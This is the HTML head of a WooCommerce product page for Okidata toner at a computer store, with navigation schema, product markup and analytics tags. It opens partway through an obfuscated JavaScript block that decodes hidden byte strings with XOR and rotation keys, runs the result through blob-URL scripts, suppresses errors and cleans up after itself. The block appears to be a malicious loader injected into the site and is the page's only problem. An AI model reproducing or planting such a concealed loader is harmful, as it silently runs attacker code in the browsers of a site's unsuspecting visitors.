function(){_0x33a09f<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x217cf4['src']);_0xefc628['removeChild']['call'](_0x31fab1,_0x217cf4);_0x55a1a1(_0x33a09f);};}});};const _0x54542f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x54542f]=_0x1ee0ea;_0x4025bb['map'](function([_0x1f5679,_0x18b46a,_0x11f05f,_0x551cfe]){try{_0x551cfe=_0x551cfe['split']('.');const _0x20dae4=_0x551cfe['length']-0x1;const _0x4b6e5=new Uint8Array(_0x20dae4);for(let _0x5b3f8e=0x0;_0x5b3f8e<_0x20dae4;_0x5b3f8e++){let _0x7dc078=parseInt(_0x551cfe[_0x5b3f8e],0x24);_0x7dc078^=_0x1f5679['charCodeAt'](_0x5b3f8e%_0x1f5679['length']);_0x7dc078=(_0x7dc078>>0x3|_0x7dc078<<0x5)&0xff;_0x7dc078=(_0x7dc078-_0x5b3f8e*_0x11f05f['charCodeAt'](_0x5b3f8e%_0x11f05f['length'])+0x100)%0x100;_0x7dc078^=_0x18b46a['charCodeAt'](_0x5b3f8e%_0x18b46a['length']);_0x4b6e5[_0x5b3f8e]=_0x7dc078;}_0x1ee0ea('('+new(function(){return TextDecoder;}())()['decode'](_0x4b6e5)+')('+JSON['stringify']([_0x54542f])+'[0])');}catch(_0x1f4902){}});}));}());function _0x4386(){const _0x47fec3=['14QYnQNy','584200tXuXiV','19014708NcksDW','70bIRjSY','421452HulDxx','19506FOhcSP','4563315GporzX','333513kvFHYC','2660kuJXCn','44OeXKxs','76993QbxXUK','280YLFGRj'];_0x4386=function(){return _0x47fec3;};return _0x4386();}</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zeBK0gAjA9OoQdXHAssIJckEazEjEYaNOZE4eSzG3dU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.53 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#home","name":"Home","url":"https:\/\/www.inetcomputers.ca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-computers","name":"AIO Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-acer-computers","name":"AIO Acer Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-acer-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-aspire-computers","name":"AIO Aspire Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-aspire-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-apple-computers","name":"AIO Apple Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-dell-computers","name":"AIO Dell Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-lenovo-computers","name":"AIO Lenovo Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-microsoft-computers","name":"AIO Microsoft Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-microsoft-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#desktop-computers","name":"Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-desktop-computers","name":"Apple Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-desktop-computers","name":"Dell Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-desktop-computers","name":"Lenovo Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-tablets","name":"Laptop Tablets","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-macbook-laptop","name":"Apple Macbook Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-macbook-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laptop","name":"Dell Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/dell-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-laptop","name":"Lenovo Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/lenovo-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#panasonic-laptop","name":"Panasonic Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/panasonic-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-laptop","name":"Microsoft Surface Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/microsoft-surface-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-ipad","name":"Apple iPad","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-ipad\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-monitors","name":"Computer Monitors","url":"https:\/\/www.inetcomputers.ca\/product-category\/monitor-lcd-led\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hard-drive-storage","name":"Hard Drive Storage","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#external-hard-drive","name":"External Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/external-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#internal-hard-drive","name":"Internal Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/internal-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#docking-station","name":"Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-docking-station","name":"Dell Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/dell-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-docking-station","name":"Lenovo Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/lenovo-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-chargers-adapters","name":"Laptop Chargers - Adapters","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#acer-power-adapter","name":"Acer Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/acer-chargers-adapters\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-power-adapter","name":"Apple Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/apple-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#asus-power-adapter","name":"ASUS Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/asus-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-power-adapter","name":"Dell Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/dell-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-power-adapter","name":"HP Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/hp-power-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-power-adapter","name":"Lenovo Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/lenovo-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-charger","name":"Microsoft Surface Charger","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/microsoft-surface-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#msi-laptop-power-adapters-chargers","name":"MSI Laptop Power Adapters Chargers","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/msi-charger-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#parts-components","name":"Parts Components","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#cables-connectors","name":"Cables Connectors","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/computers-cables-connectors\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-battery","name":"Laptop Battery","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-battery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-keyboard","name":"Laptop Keyboard","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-keyboard\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board","name":"Laptop Mother Board","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-mother-board\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-screen","name":"Laptop Screen","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#memory","name":"Memory","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/memory\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#power-supply","name":"Power Supply","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/power-supply\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#video-card","name":"Video Card","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/video-card\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wifi-networking","name":"Wifi Networking","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/wifi-networking\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-drum-unit","name":"Printer Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-drum-unit","name":"Okidata Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/okidata-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-drum-unit","name":"Ricoh Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/ricoh-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-drum-unit","name":"Samsung Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/samsung-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-drum-unit","name":"Sharp Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/sharp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-drum-unit","name":"Xerox Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/xerox-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-drum-unit","name":"Brother Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/brother-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-drum-unit","name":"Canon Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/canon-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-drum-unit","name":"HP Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/hp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-drum-unit","name":"Konica Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/konica-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-drum-unit","name":"Lexmark Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/lexmark-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-toner","name":"Printer Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-toner-cartridges","name":"Brother Toner Cartridges","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/brother-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-laser-toner","name":"Canon Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/canon-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laser-toner","name":"Dell Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/dell-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-laser-toner","name":"HP Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-laser-toner","name":"Konica Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/konica-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#kyocera-laser-toner","name":"Kyocera Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/kyocera-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-laser-toner","name":"Lexmark Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/lexmark-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-toner-laser","name":"Okidata Toner Laser","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/okidata-toner-laser\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-laser-toner","name":"Ricoh Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/ricoh-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-laser-toner","name":"Samsung Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/samsung-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-laser-toner","name":"Sharp Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/sharp-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#white-laser-toner","name":"White Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/white-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-laser-toner","name":"Xerox Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/xerox-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#headphones-speaker-audio","name":"Headphones Speaker Audio","url":"https:\/\/www.inetcomputers.ca\/product-category\/headphones-speaker-audio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#keyboard-and-mouse","name":"KeyBoard And Mouse","url":"https:\/\/www.inetcomputers.ca\/product-category\/keyboard-mouse\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-cases-bags","name":"Laptop Cases Bags","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-case-bags\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-logic-board-repair","name":"Apple Logic Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/apple-logic-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board-repair","name":"Laptop Mother Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-mother-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-hardware-repair","name":"Laptop Hardware Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-hardware-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#advanced-data-recovery","name":"Advanced Data Recovery","url":"https:\/\/www.inetcomputers.ca\/service\/advanced-data-recovery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#crashed-computer-issues","name":"Crashed Computer Issues","url":"https:\/\/www.inetcomputers.ca\/crashed-computer-issues\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#network-wireless-setup","name":"Network Wireless Setup","url":"https:\/\/www.inetcomputers.ca\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-repair-upgrade","name":"Computer Repair Upgrade","url":"https:\/\/www.inetcomputers.ca\/computer-repairs-upgrades\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sofrware-installation","name":"Sofrware Installation","url":"https:\/\/www.inetcomputers.ca\/software-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#new-pc-setup-tutoring","name":"New PC Setup Tutoring","url":"https:\/\/www.inetcomputers.ca\/pc-setup-tutoring\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#virus-removal","name":"Virus Removal","url":"https:\/\/www.inetcomputers.ca\/spyware-trojan-virus-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#broken-laptop-screen-services","name":"Broken Laptop Screen Services","url":"https:\/\/www.inetcomputers.ca\/service\/broken-laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#improving-computer-speed","name":"Improving Computer Speed","url":"https:\/\/www.inetcomputers.ca\/service\/improving-computer-speed\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#alarm-system","name":"Alarm System","url":"https:\/\/www.inetcomputers.ca\/service\/alarm-system\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#custom-software-development","name":"Custom Software Development","url":"https:\/\/www.inetcomputers.ca\/service\/custom-software-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wireless-network-setup","name":"Wireless Network Setup","url":"https:\/\/www.inetcomputers.ca\/service\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#security-cameras-installation","name":"Security Cameras Installation","url":"https:\/\/www.inetcomputers.ca\/service\/security-cameras-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#server-management","name":"Server Management","url":"https:\/\/www.inetcomputers.ca\/service\/server-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#website-development-and-maintenance","name":"Website Development And Maintenance","url":"https:\/\/www.inetcomputers.ca\/service\/website-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#contact-us","name":"Contact Us","url":"https:\/\/www.inetcomputers.ca\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.inetcomputers.ca\/product\/okidata-44574701-compatible-toner-black\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.inetcomputers.ca","name":"iNet Computers | Mac Repair | Sale & Laptop Repair Center"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.inetcomputers.ca\/shop\/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/okidata-toner-laser\/","name":"Okidata Toner Laser"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.inetcomputers.ca\/product\/okidata-44574701-compatible-toner-black\/","name":"Okidata 44574701 Compatible Toner - Black - iNet Computers"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Review","@id":"https:\/\/www.inetcomputers.ca\/product\/okidata-44574701-compatible-toner-black\/#Review","itemReviewed":{"@type":"Product"},"review":[],"image":{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/okidata-44574701-compatible-toner-black\/#primaryimage","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/cropped-inet-logo.png?resize=30058&#038;ssl=1","width":"1600px","height":"600px"}},

{"@context":"https:\/\/schema.org\/","@type":"computerstore","@id":"https:\/\/www.inetcomputers.ca\/product\/okidata-44574701-compatible-toner-black\/#computerstore","url":"https:\/\/www.inetcomputers.ca\/product\/okidata-44574701-compatible-toner-black\/","name":"iNet Computers","review":[],"image":{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/okidata-44574701-compatible-toner-black\/#primaryimage","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/cropped-inet-logo.png?resize=30058&#038;ssl=1","width":"1600px","height":"600px"}},

{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.inetcomputers.ca\/product\/okidata-44574701-compatible-toner-black\/#Product","url":"https:\/\/www.inetcomputers.ca\/product\/okidata-44574701-compatible-toner-black\/","name":"Okidata 44574701 Compatible Toner - Black","sku":"GSB411-NC","description":"Okidata B411D, B411DN, B431D, B431DN, MB461MFP, MB471MFP, MB471WMFP, MB491MFP","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/OutOfStock","price":"169.94","priceCurrency":"CAD","url":"https:\/\/www.inetcomputers.ca\/product\/okidata-44574701-compatible-toner-black\/","priceValidUntil":"2024-09-27T13:18:58+00:00"},"mpn":"5206","brand":{"@type":"Brand","name":"iNet Computers"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"adminmaster"},"datePublished":"2023-01-07T01:41:24-05:00","description":"Okidata B411D, B411DN, B431D, B431DN, MB461MFP, MB471MFP, MB471WMFP, MB491MFP","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/okidata-44574701-compatible-toner-black\/#primaryimage","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/cropped-inet-logo.png?resize=30058&#038;ssl=1","width":"1600px","height":"600px"}}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-9Z0E3Y4C2G" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-9Z0E3Y4C2G', {} );
</script>
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-180x180.jpg" />
